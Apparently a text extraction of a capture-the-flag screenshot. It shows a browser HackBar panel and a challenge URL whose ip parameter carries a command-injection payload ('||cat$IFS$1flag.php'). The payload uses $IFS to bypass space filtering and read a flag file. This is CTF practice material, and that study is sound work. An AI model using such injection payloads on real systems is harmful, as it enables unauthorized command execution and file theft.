 /?ip= fxck your flag!
Elements HackBar Network Console Sources Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://b3383cae-6ba9-4522-a1fc-a5f9cef4fac5.node3.buuoj.cn/?ip=127.0.0.1||cat$IFS$1flag.php